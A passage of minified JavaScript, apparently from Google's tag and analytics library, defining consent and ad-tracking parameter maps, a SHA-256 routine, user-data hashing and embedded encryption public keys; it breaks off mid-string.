function Xg(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=Vg.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],m=b[d];if(m==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof m;m instanceof hd?n="Fn":m instanceof dd?n="List":m instanceof Qa?n="PixieMap":m instanceof od?n="PixiePromise":m instanceof md&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((Wg[n]||n)+", which does not match required type ")+
((Wg[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=k(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof hd?d.push("function"):g instanceof dd?d.push("Array"):g instanceof Qa?d.push("Object"):g instanceof od?d.push("Promise"):g instanceof md?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function Yg(a){return a instanceof Qa}function Zg(a){return Yg(a)||a===null||$g(a)}
function ah(a){return a instanceof hd}function bh(a){return ah(a)||a===null||$g(a)}function ch(a){return a instanceof dd}function dh(a){return a instanceof md}function eh(a){return typeof a==="string"}function fh(a){return eh(a)||a===null||$g(a)}function gh(a){return typeof a==="boolean"}function hh(a){return gh(a)||$g(a)}function ih(a){return gh(a)||a===null||$g(a)}function jh(a){return typeof a==="number"}function $g(a){return a===void 0};function kh(a){return""+a}
function lh(a,b){var c=[];return c};function mh(a,b){var c=new hd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw La(g);}});c.eb();return c}
function nh(a,b){var c=new Qa,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];db(e)?c.set(d,mh(a+"_"+d,e)):$c(e)?c.set(d,nh(a+"_"+d,e)):(fb(e)||eb(e)||typeof e==="boolean")&&c.set(d,e)}c.eb();return c};function oh(a,b){if(!eh(a))throw H(this.getName(),["string"],arguments);if(!fh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new Qa;return d=nh("AssertApiSubject",
c)};function ph(a,b){if(!fh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof od)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new Qa;return d=nh("AssertThatSubject",c)};function qh(a){return function(){for(var b=ya.apply(0,arguments),c=[],d=this.M,e=0;e<b.length;++e)c.push(pd(b[e],d));return qd(a.apply(null,c))}}function rh(){for(var a=Math,b=sh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=qh(a[e].bind(a)))}return c};function th(a){return a!=null&&yb(a,"__cvt_")};function uh(a){var b;return b};function vh(a){var b;if(!eh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function wh(a){try{return encodeURI(a)}catch(b){}};function xh(a){try{return encodeURIComponent(String(a))}catch(b){}};
var yh=function(a,b){for(var c=0;c<b.length;c++){if(a===void 0)return;a=a[b[c]]}return a},zh=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return a.length<2?void 0:yh(c.getHitData(a[1]),a.slice(2));case "metadata":return a.length<2?void 0:yh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
Bh=function(a,b){if(a){if(a.contextValue!==void 0){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&e.length!==0){var f=d.namespaceType;switch(f){case 1:c=zh(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(a.booleanExpressionValue!==void 0)return Ah(a.booleanExpressionValue,b);if(a.booleanValue!==void 0)return!!a.booleanValue;if(a.stringValue!==void 0)return String(a.stringValue);if(a.integerValue!==void 0)return Number(a.integerValue);
if(a.doubleValue!==void 0)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},Ah=function(a,b){var c=a.args;if(!Array.isArray(c)||c.length===0)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return Bh(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return c.length>0;case 3:return!d(c[0]);
case 4:return Hg(d(c[0]),d(c[1]),!1);case 5:return Jg(d(c[0]),d(c[1]));case 6:return Og(d(c[0]),d(c[1]));case 7:return Eg(d(c[0]),d(c[1]));case 8:return Ig(d(c[0]),d(c[1]));case 9:return Ng(d(c[0]),d(c[1]));case 10:return Lg(d(c[0]),d(c[1]));case 11:return Mg(d(c[0]),d(c[1]));case 12:return Kg(d(c[0]),d(c[1]));case 13:return Fg(d(c[0]),String(d(c[1])));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 14.');}};function Ch(a){if(!fh(a))throw H(this.getName(),["string|undefined"],arguments);};function Dh(a,b){if(!jh(a)||!jh(b))throw H(this.getName(),["number","number"],arguments);return ib(a,b)};function Eh(){return(new Date).getTime()};function Fh(a){if(a===null)return"null";if(a instanceof dd)return"array";if(a instanceof hd)return"function";if(a instanceof md){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function Gh(a){function b(c){return function(d){try{return c(d)}catch(e){(eg||fg.Am)&&a.call(this,e.message)}}}return{parse:b(function(c){return qd(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(pd(c))}),publicName:"JSON"}};function Hh(a){return ob(pd(a,this.M))};function Ih(a){return Number(pd(a,this.M))};function Jh(a){return a===null?"null":a===void 0?"undefined":a.toString()};function Kh(a,b,c){var d=null,e=!1;return e?d:null};var sh="floor ceil round max min abs pow sqrt".split(" ");function Lh(){var a={};return{Oo:function(b){return a.hasOwnProperty(b)?a[b]:void 0},xm:function(b,c){a[b]=c},reset:function(){a={}}}}function Mh(a,b){return function(){return hd.prototype.invoke.apply(a,[b].concat(ua(ya.apply(0,arguments))))}}
function Nh(a,b){if(!eh(a))throw H(this.getName(),["string","any"],arguments);}
function Oh(a,b){if(!eh(a)||!Yg(b))throw H(this.getName(),["string","PixieMap"],arguments);};var Ph={};var Qh=function(a){var b=new Qa;if(a instanceof dd)for(var c=a.Aa(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof hd)for(var f=a.Aa(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var m=0;m<a.length;m++)b.set(m,a[m]);return b};
Ph.keys=function(a){Xg(this.getName(),arguments);if(a instanceof dd||a instanceof hd||typeof a==="string")a=Qh(a);if(a instanceof Qa||a instanceof od)return new dd(a.Aa());return new dd};
Ph.values=function(a){Xg(this.getName(),arguments);if(a instanceof dd||a instanceof hd||typeof a==="string")a=Qh(a);if(a instanceof Qa||a instanceof od)return new dd(a.Bc());return new dd};
Ph.entries=function(a){Xg(this.getName(),arguments);if(a instanceof dd||a instanceof hd||typeof a==="string")a=Qh(a);if(a instanceof Qa||a instanceof od)return new dd(a.Wb().map(function(b){return new dd(b)}));return new dd};
Ph.freeze=function(a){(a instanceof Qa||a instanceof od||a instanceof dd||a instanceof hd)&&a.eb();return a};Ph.delete=function(a,b){if(a instanceof Qa&&!a.Rc())return a.remove(b),!0;return!1};function I(a,b){var c=ya.apply(2,arguments),d=a.M.D;if(!d)throw Error("Missing program state.");if(d.Jp){try{d.Sl.apply(null,[b].concat(ua(c)))}catch(e){throw $a("TAGGING",21),e;}return}d.Sl.apply(null,[b].concat(ua(c)))};var Rh=function(){this.J={};this.D={};this.O=!0;};Rh.prototype.get=function(a,b){var c=this.contains(a)?this.J[a]:void 0;return c};Rh.prototype.contains=function(a){return this.J.hasOwnProperty(a)};
Rh.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.D.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.J[a]=c?void 0:db(b)?mh(a,b):nh(a,b)};function Sh(a,b){var c=void 0;return c};function Th(){var a={};
return a};var L={m:{Ma:"ad_personalization",V:"ad_storage",W:"ad_user_data",ia:"analytics_storage",hc:"region",ja:"consent_updated",og:"wait_for_update",Mm:"app_remove",Nm:"app_store_refund",Om:"app_store_subscription_cancel",Pm:"app_store_subscription_convert",Qm:"app_store_subscription_renew",Rm:"consent_update",jk:"add_payment_info",kk:"add_shipping_info",Hd:"add_to_cart",Id:"remove_from_cart",lk:"view_cart",Uc:"begin_checkout",Jd:"select_item",kc:"view_item_list",Gc:"select_promotion",mc:"view_promotion",
mb:"purchase",Kd:"refund",ub:"view_item",mk:"add_to_wishlist",Sm:"exception",Tm:"first_open",Um:"first_visit",ra:"gtag.config",Ab:"gtag.get",Vm:"in_app_purchase",Vc:"page_view",Wm:"screen_view",Xm:"session_start",Ym:"source_update",Zm:"timing_complete",bn:"track_social",Ld:"user_engagement",dn:"user_id_update",Ae:"gclid_link_decoration_source",Be:"gclid_storage_source",nc:"gclgb",nb:"gclid",nk:"gclid_len",Md:"gclgs",Nd:"gcllp",Od:"gclst",ya:"ads_data_redaction",Ce:"gad_source",De:"gad_source_src",
Wc:"gclid_url",pk:"gclsrc",Ee:"gbraid",Pd:"wbraid",Fa:"allow_ad_personalization_signals",ug:"allow_custom_scripts",Fe:"allow_direct_google_requests",vg:"allow_display_features",wg:"allow_enhanced_conversions",Bb:"allow_google_signals",ib:"allow_interest_groups",fn:"app_id",gn:"app_installer_id",hn:"app_name",jn:"app_version",Lb:"auid",kn:"auto_detection_enabled",Xc:"aw_remarketing",Ph:"aw_remarketing_only",xg:"discount",yg:"aw_feed_country",zg:"aw_feed_language",wa:"items",Ag:"aw_merchant_id",qk:"aw_basket_type",
Ge:"campaign_content",He:"campaign_id",Ie:"campaign_medium",Je:"campaign_name",Ke:"campaign",Le:"campaign_source",Me:"campaign_term",Mb:"client_id",rk:"rnd",Qh:"consent_update_type",ln:"content_group",mn:"content_type",Nb:"conversion_cookie_prefix",Ne:"conversion_id",Ra:"conversion_linker",Rh:"conversion_linker_disabled",Yc:"conversion_api",Bg:"cookie_deprecation",ob:"cookie_domain",pb:"cookie_expires",wb:"cookie_flags",Zc:"cookie_name",Ob:"cookie_path",jb:"cookie_prefix",Hc:"cookie_update",Qd:"country",
Va:"currency",Sh:"customer_buyer_stage",Oe:"customer_lifetime_value",Th:"customer_loyalty",Uh:"customer_ltv_bucket",Pe:"custom_map",Vh:"gcldc",bd:"dclid",sk:"debug_mode",oa:"developer_id",nn:"disable_merchant_reported_purchases",dd:"dc_custom_params",on:"dc_natural_search",tk:"dynamic_event_settings",uk:"affiliation",Cg:"checkout_option",Wh:"checkout_step",vk:"coupon",Qe:"item_list_name",Xh:"list_name",pn:"promotions",Re:"shipping",Yh:"tax",Dg:"engagement_time_msec",Eg:"enhanced_client_id",Fg:"enhanced_conversions",
wk:"enhanced_conversions_automatic_settings",Gg:"estimated_delivery_date",Zh:"euid_logged_in_state",Se:"event_callback",qn:"event_category",Pb:"event_developer_id_string",rn:"event_label",ed:"event",Hg:"event_settings",Ig:"event_timeout",sn:"description",tn:"fatal",un:"experiments",ai:"firebase_id",Rd:"first_party_collection",Jg:"_x_20",qc:"_x_19",xk:"fledge_drop_reason",yk:"fledge",zk:"flight_error_code",Ak:"flight_error_message",Bk:"fl_activity_category",Ck:"fl_activity_group",bi:"fl_advertiser_id",
Dk:"fl_ar_dedupe",Te:"match_id",Ek:"fl_random_number",Fk:"tran",Gk:"u",Kg:"gac_gclid",Sd:"gac_wbraid",Hk:"gac_wbraid_multiple_conversions",Ik:"ga_restrict_domain",Jk:"ga_temp_client_id",vn:"ga_temp_ecid",fd:"gdpr_applies",Kk:"geo_granularity",Ic:"value_callback",rc:"value_key",sc:"google_analysis_params",Td:"_google_ng",Ud:"google_signals",Lk:"google_tld",Ue:"gpp_sid",Ve:"gpp_string",Lg:"groups",Mk:"gsa_experiment_id",We:"gtag_event_feature_usage",Nk:"gtm_up",Jc:"iframe_state",Xe:"ignore_referrer",
di:"internal_traffic_results",Kc:"is_legacy_converted",Lc:"is_legacy_loaded",Mg:"is_passthrough",gd:"_lps",xb:"language",Ng:"legacy_developer_id_string",Sa:"linker",Vd:"accept_incoming",uc:"decorate_forms",la:"domains",Mc:"url_position",Og:"merchant_feed_label",Pg:"merchant_feed_language",Qg:"merchant_id",Ok:"method",wn:"name",Pk:"navigation_type",Ye:"new_customer",Rg:"non_interaction",xn:"optimize_id",Qk:"page_hostname",Ze:"page_path",Wa:"page_referrer",Cb:"page_title",Rk:"passengers",Sk:"phone_conversion_callback",
yn:"phone_conversion_country_code",Tk:"phone_conversion_css_class",zn:"phone_conversion_ids",Uk:"phone_conversion_number",Vk:"phone_conversion_options",An:"_platinum_request_status",ei:"_protected_audience_enabled",af:"quantity",Sg:"redact_device_info",fi:"referral_exclusion_definition",lq:"_request_start_time",Rb:"restricted_data_processing",Bn:"retoken",Cn:"sample_rate",gi:"screen_name",Nc:"screen_resolution",Wk:"_script_source",Dn:"search_term",qb:"send_page_view",hd:"send_to",jd:"server_container_url",
bf:"session_duration",Tg:"session_engaged",hi:"session_engaged_time",vc:"session_id",Ug:"session_number",cf:"_shared_user_id",df:"delivery_postal_code",mq:"_tag_firing_delay",nq:"_tag_firing_time",oq:"temporary_client_id",ii:"_timezone",ji:"topmost_url",En:"tracking_id",ki:"traffic_type",Xa:"transaction_id",wc:"transport_url",Xk:"trip_type",ld:"update",Db:"url_passthrough",Yk:"uptgs",ef:"_user_agent_architecture",ff:"_user_agent_bitness",hf:"_user_agent_full_version_list",jf:"_user_agent_mobile",
kf:"_user_agent_model",lf:"_user_agent_platform",nf:"_user_agent_platform_version",pf:"_user_agent_wow64",Ya:"user_data",li:"user_data_auto_latency",mi:"user_data_auto_meta",ni:"user_data_auto_multi",oi:"user_data_auto_selectors",ri:"user_data_auto_status",Sb:"user_data_mode",Vg:"user_data_settings",Ta:"user_id",Tb:"user_properties",Zk:"_user_region",qf:"us_privacy_string",Ga:"value",al:"wbraid_multiple_conversions",Wd:"_fpm_parameters",xi:"_host_name",pl:"_in_page_command",ql:"_ip_override",tl:"_is_passthrough_cid",
xc:"non_personalized_ads",Ki:"_sst_parameters",oc:"conversion_label",Ca:"page_location",Qb:"global_developer_id_string",kd:"tc_privacy_string"}};var Uh={},Vh=Object.freeze((Uh[L.m.Fa]=1,Uh[L.m.vg]=1,Uh[L.m.wg]=1,Uh[L.m.Bb]=1,Uh[L.m.wa]=1,Uh[L.m.ob]=1,Uh[L.m.pb]=1,Uh[L.m.wb]=1,Uh[L.m.Zc]=1,Uh[L.m.Ob]=1,Uh[L.m.jb]=1,Uh[L.m.Hc]=1,Uh[L.m.Pe]=1,Uh[L.m.oa]=1,Uh[L.m.tk]=1,Uh[L.m.Se]=1,Uh[L.m.Hg]=1,Uh[L.m.Ig]=1,Uh[L.m.Rd]=1,Uh[L.m.Ik]=1,Uh[L.m.sc]=1,Uh[L.m.Ud]=1,Uh[L.m.Lk]=1,Uh[L.m.Lg]=1,Uh[L.m.di]=1,Uh[L.m.Kc]=1,Uh[L.m.Lc]=1,Uh[L.m.Sa]=1,Uh[L.m.fi]=1,Uh[L.m.Rb]=1,Uh[L.m.qb]=1,Uh[L.m.hd]=1,Uh[L.m.jd]=1,Uh[L.m.bf]=1,Uh[L.m.hi]=1,Uh[L.m.df]=1,Uh[L.m.wc]=
1,Uh[L.m.ld]=1,Uh[L.m.Vg]=1,Uh[L.m.Tb]=1,Uh[L.m.Ki]=1,Uh));Object.freeze([L.m.Ca,L.m.Wa,L.m.Cb,L.m.xb,L.m.gi,L.m.Ta,L.m.ai,L.m.ln]);
var Wh={},Xh=Object.freeze((Wh[L.m.Mm]=1,Wh[L.m.Nm]=1,Wh[L.m.Om]=1,Wh[L.m.Pm]=1,Wh[L.m.Qm]=1,Wh[L.m.Tm]=1,Wh[L.m.Um]=1,Wh[L.m.Vm]=1,Wh[L.m.Xm]=1,Wh[L.m.Ld]=1,Wh)),Yh={},Zh=Object.freeze((Yh[L.m.jk]=1,Yh[L.m.kk]=1,Yh[L.m.Hd]=1,Yh[L.m.Id]=1,Yh[L.m.lk]=1,Yh[L.m.Uc]=1,Yh[L.m.Jd]=1,Yh[L.m.kc]=1,Yh[L.m.Gc]=1,Yh[L.m.mc]=1,Yh[L.m.mb]=1,Yh[L.m.Kd]=1,Yh[L.m.ub]=1,Yh[L.m.mk]=1,Yh)),$h=Object.freeze([L.m.Fa,L.m.Fe,L.m.Bb,L.m.Hc,L.m.Rd,L.m.Xe,L.m.qb,L.m.ld]),ai=Object.freeze([].concat(ua($h))),bi=Object.freeze([L.m.pb,
L.m.Ig,L.m.bf,L.m.hi,L.m.Dg]),ci=Object.freeze([].concat(ua(bi))),di={},ei=(di[L.m.V]="1",di[L.m.ia]="2",di[L.m.W]="3",di[L.m.Ma]="4",di),fi={},gi=Object.freeze((fi.search="s",fi.youtube="y",fi.playstore="p",fi.shopping="h",fi.ads="a",fi.maps="m",fi));Object.freeze(L.m);var hi={},ii=(hi[L.m.ja]="gcu",hi[L.m.nc]="gclgb",hi[L.m.nb]="gclaw",hi[L.m.nk]="gclid_len",hi[L.m.Md]="gclgs",hi[L.m.Nd]="gcllp",hi[L.m.Od]="gclst",hi[L.m.Lb]="auid",hi[L.m.xg]="dscnt",hi[L.m.yg]="fcntr",hi[L.m.zg]="flng",hi[L.m.Ag]="mid",hi[L.m.qk]="bttype",hi[L.m.Mb]="gacid",hi[L.m.oc]="label",hi[L.m.Yc]="capi",hi[L.m.Bg]="pscdl",hi[L.m.Va]="currency_code",hi[L.m.Sh]="clobs",hi[L.m.Oe]="vdltv",hi[L.m.Th]="clolo",hi[L.m.Uh]="clolb",hi[L.m.sk]="_dbg",hi[L.m.Gg]="oedeld",hi[L.m.Pb]="edid",hi[L.m.xk]=
"fdr",hi[L.m.yk]="fledge",hi[L.m.Kg]="gac",hi[L.m.Sd]="gacgb",hi[L.m.Hk]="gacmcov",hi[L.m.fd]="gdpr",hi[L.m.Qb]="gdid",hi[L.m.Td]="_ng",hi[L.m.Ue]="gpp_sid",hi[L.m.Ve]="gpp",hi[L.m.Mk]="gsaexp",hi[L.m.We]="_tu",hi[L.m.Jc]="frm",hi[L.m.Mg]="gtm_up",hi[L.m.gd]="lps",hi[L.m.Ng]="did",hi[L.m.Og]="fcntr",hi[L.m.Pg]="flng",hi[L.m.Qg]="mid",hi[L.m.Ye]=void 0,hi[L.m.Cb]="tiba",hi[L.m.Rb]="rdp",hi[L.m.vc]="ecsid",hi[L.m.cf]="ga_uid",hi[L.m.df]="delopc",hi[L.m.kd]="gdpr_consent",hi[L.m.Xa]="oid",hi[L.m.Yk]=
"uptgs",hi[L.m.ef]="uaa",hi[L.m.ff]="uab",hi[L.m.hf]="uafvl",hi[L.m.jf]="uamb",hi[L.m.kf]="uam",hi[L.m.lf]="uap",hi[L.m.nf]="uapv",hi[L.m.pf]="uaw",hi[L.m.li]="ec_lat",hi[L.m.mi]="ec_meta",hi[L.m.ni]="ec_m",hi[L.m.oi]="ec_sel",hi[L.m.ri]="ec_s",hi[L.m.Sb]="ec_mode",hi[L.m.Ta]="userId",hi[L.m.qf]="us_privacy",hi[L.m.Ga]="value",hi[L.m.al]="mcov",hi[L.m.xi]="hn",hi[L.m.pl]="gtm_ee",hi[L.m.xc]="npa",hi[L.m.Ne]=null,hi[L.m.Nc]=null,hi[L.m.xb]=null,hi[L.m.wa]=null,hi[L.m.Ca]=null,hi[L.m.Wa]=null,hi[L.m.ji]=
null,hi[L.m.Wd]=null,hi[L.m.Ae]=null,hi[L.m.Be]=null,hi[L.m.sc]=null,hi);function ji(a,b){if(a){var c=a.split("x");c.length===2&&(ki(b,"u_w",c[0]),ki(b,"u_h",c[1]))}}
function li(a){var b=mi;b=b===void 0?ni:b;var c;var d=b;if(a&&a.length){for(var e=[],f=0;f<a.length;++f){var g=a[f];g&&e.push({item_id:d(g),quantity:g.quantity,value:g.price,start_date:g.start_date,end_date:g.end_date})}c=e}else c=[];var h;var m=c;if(m){for(var n=[],p=0;p<m.length;p++){var q=m[p],r=[];q&&(r.push(oi(q.value)),r.push(oi(q.quantity)),r.push(oi(q.item_id)),r.push(oi(q.start_date)),r.push(oi(q.end_date)),n.push("("+r.join("*")+")"))}h=n.length>0?n.join(""):""}else h="";return h}
function ni(a){return pi(a.item_id,a.id,a.item_name)}function pi(){for(var a=k(ya.apply(0,arguments)),b=a.next();!b.done;b=a.next()){var c=b.value;if(c!==null&&c!==void 0)return c}}function qi(a){if(a&&a.length){for(var b=[],c=0;c<a.length;++c){var d=a[c];d&&d.estimated_delivery_date?b.push(""+d.estimated_delivery_date):b.push("")}return b.join(",")}}function ki(a,b,c){c===void 0||c===null||c===""&&!ug[b]||(a[b]=c)}function oi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var N={K:{Tj:"call_conversion",X:"conversion",rf:"ga_conversion",Ei:"landing_page",Ia:"page_view",na:"remarketing",Ua:"user_data_lead",za:"user_data_web"}};function ti(a){return ui?y.querySelectorAll(a):null}
function vi(a,b){if(!ui)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!y.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===1);return null}var wi=!1;
if(y.querySelectorAll)try{var xi=y.querySelectorAll(":root");xi&&xi.length==1&&xi[0]==y.documentElement&&(wi=!0)}catch(a){}var ui=wi;function yi(a){switch(a){case 0:break;case 9:return"e4";case 6:return"e5";case 14:return"e6";default:return"e7"}};function zi(){this.blockSize=-1};function Ai(a,b){this.blockSize=-1;this.blockSize=64;this.O=za.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.R=this.J=0;this.D=[];this.fa=a;this.T=b;this.ma=za.Int32Array?new Int32Array(64):Array(64);Bi===void 0&&(za.Int32Array?Bi=new Int32Array(Ci):Bi=Ci);this.reset()}Aa(Ai,zi);for(var Di=[],Ei=0;Ei<63;Ei++)Di[Ei]=0;var Fi=[].concat(128,Di);
Ai.prototype.reset=function(){this.R=this.J=0;var a;if(za.Int32Array)a=new Int32Array(this.T);else{var b=this.T,c=b.length;if(c>0){for(var d=Array(c),e=0;e<c;e++)d[e]=b[e];a=d}else a=[]}this.D=a};
var Gi=function(a){for(var b=a.O,c=a.ma,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=d*4;for(var f=16;f<64;f++){var g=c[f-15]|0,h=c[f-2]|0;c[f]=((c[f-16]|0)+((g>>>7|g<<25)^(g>>>18|g<<14)^g>>>3)|0)+((c[f-7]|0)+((h>>>17|h<<15)^(h>>>19|h<<13)^h>>>10)|0)|0}for(var m=a.D[0]|0,n=a.D[1]|0,p=a.D[2]|0,q=a.D[3]|0,r=a.D[4]|0,t=a.D[5]|0,u=a.D[6]|0,v=a.D[7]|0,w=0;w<64;w++){var x=((m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10))+(m&n^m&p^n&p)|0,z=(v+((r>>>6|r<<26)^(r>>>11|r<<21)^(r>>>25|r<<7))|
0)+(((r&t^~r&u)+(Bi[w]|0)|0)+(c[w]|0)|0)|0;v=u;u=t;t=r;r=q+z|0;q=p;p=n;n=m;m=z+x|0}a.D[0]=a.D[0]+m|0;a.D[1]=a.D[1]+n|0;a.D[2]=a.D[2]+p|0;a.D[3]=a.D[3]+q|0;a.D[4]=a.D[4]+r|0;a.D[5]=a.D[5]+t|0;a.D[6]=a.D[6]+u|0;a.D[7]=a.D[7]+v|0};
Ai.prototype.update=function(a,b){b===void 0&&(b=a.length);var c=0,d=this.J;if(typeof a==="string")for(;c<b;)this.O[d++]=a.charCodeAt(c++),d==this.blockSize&&(Gi(this),d=0);else{var e,f=typeof a;e=f!="object"?f:a?Array.isArray(a)?"array":f:"null";if(e=="array"||e=="object"&&typeof a.length=="number")for(;c<b;){var g=a[c++];if(!("number"==typeof g&&0<=g&&255>=g&&g==(g|0)))throw Error("message must be a byte array");this.O[d++]=g;d==this.blockSize&&(Gi(this),d=0)}else throw Error("message must be string or array");
}this.J=d;this.R+=b};Ai.prototype.digest=function(){var a=[],b=this.R*8;this.J<56?this.update(Fi,56-this.J):this.update(Fi,this.blockSize-(this.J-56));for(var c=63;c>=56;c--)this.O[c]=b&255,b/=256;Gi(this);for(var d=0,e=0;e<this.fa;e++)for(var f=24;f>=0;f-=8)a[d++]=this.D[e]>>f&255;return a};
var Ci=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,
4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],Bi;function Ii(){Ai.call(this,8,Ji)}Aa(Ii,Ai);var Ji=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225];var Ki=/^[0-9A-Fa-f]{64}$/;function Li(a){try{return(new TextEncoder).encode(a)}catch(e){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}}
function Mi(a){if(a===""||a==="e0")return Promise.resolve(a);var b;if((b=l.crypto)==null?0:b.subtle){if(Ki.test(a))return Promise.resolve(a);try{var c=Li(a);return l.crypto.subtle.digest("SHA-256",c).then(function(d){return Ni(d,l)}).catch(function(){return"e2"})}catch(d){return Promise.resolve("e2")}}else return Promise.resolve("e1")}
function Ni(a,b){var c=Array.from(new Uint8Array(a)).map(function(d){return String.fromCharCode(d)}).join("");return b.btoa(c).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")};var Oi={Km:'10',Lm:'1000',ao:'101509157~103116026~103130498~103130500~103200004~103233427~103252644~103252646~103301114~103301116~104481633~104481635'},Pi={ej:Number(Oi.Km)||0,Bo:Number(Oi.Lm)||0,cq:Oi.ao};function O(a){$a("GTM",a)};
var Ui=function(a,b){var c=["tv.1"],d=Qi(a);if(d)return c.push(d),{cb:!1,Mj:c.join("~"),jg:{}};var e={},f=0;var g=Ri(a,function(p,q,r){var t=p.value,u;if(r){var v=q+"__"+f++;u="${userData."+v+"|sha256}";e[v]=t}else u=encodeURIComponent(encodeURIComponent(t));var w;c.push(""+q+((w=p.index)!=null?w:"")+"."+u)}).cb;var h=c.join("~"),m={userData:e},n=b===2;return b===1||n?{cb:g,Mj:h,jg:m,Ao:n?"tv.9~${"+(h+
"|encryptRsa}"):"tv.1~${"+(h+"|encrypt}"),encryptionKeyString:n?Si():Ti()}:{cb:g,Mj:h,jg:m}},Wi=function(a){if(!(a!=null&&Object.keys(a).length>0))return!1;var b=Vi(a);return Ri(b,function(){}).cb},Ri=function(a,b){b=b===void 0?function(){}:b;for(var c=!1,d=!1,e=k(a),f=e.next();!f.done;f=e.next()){var g=f.value;if(g.value){var h=Xi[g.name];if(h){var m=Yi(g);m&&(c=!0);d=!0;b(g,h,m)}}}return{cb:d,nj:c}},Yi=function(a){var b=Zi(a.name),c=/^e\d+$/.test(a.value),d;if(d=b&&!c){var e=a.value;d=!($i.test(e)||
Ki.test(e))}return d},Zi=function(a){return aj.indexOf(a)!==-1},Ti=function(){return'{\x22keys\x22:[{\x22hpkePublicKey\x22:{\x22params\x22:{\x22aead\x22:\x22AES_128_GCM\x22,\x22kdf\x22:\x22HKDF_SHA256\x22,\x22kem\x22:\x22DHKEM_P256_HKDF_SHA256\x22},\x22publicKey\x22:\x22BGdhGuWTtRqup0zCTz1Bnn6Uf/bEm0bm0Ff+5SFiXQ8EKGpzysfQ9hIgFzlRu8HBVHqjJmwA9PXeuRvDkQpzv9g\x3d\x22,\x22version\x22:0},\x22id\x22:\x22eace883f-46d2-4084-b1f6-d835d6e90ff0\x22},{\x22hpkePublicKey\x22:{\x22params\x22:{\x22aead\x22:\x22AES_128_GCM\x22,\x22kdf\x22:\x22HKDF_SHA256\x22,\x22kem\x22:\x22DHKEM_P256_HKDF_SHA256\x22},\x22publicKey\x22:\x22BFJbFbJgPWPJJL8tuwk8E/p9k4azXzERDvdnRI8vu07JfvrsY228+V+6a/qqhxJcrGU4xvJHfxoOx3ZPcDUk4tU\x3d\x22,\x22version\x22:0},\x22id\x22:\x22e9c726b8-b21a-4af4-a74e-8b542689145c\x22},{\x22hpkePublicKey\x22:{\x22params\x22:{\x22aead\x22:\x22AES_128_GCM\x22,\x22kdf\x22:\x22HKDF_SHA256\x22,\x22kem\x22:\x22DHKEM_P256_HKDF_SHA256\x22},\x22publicKey\x22:\x22BCOTJUEx7Rk4FI3Us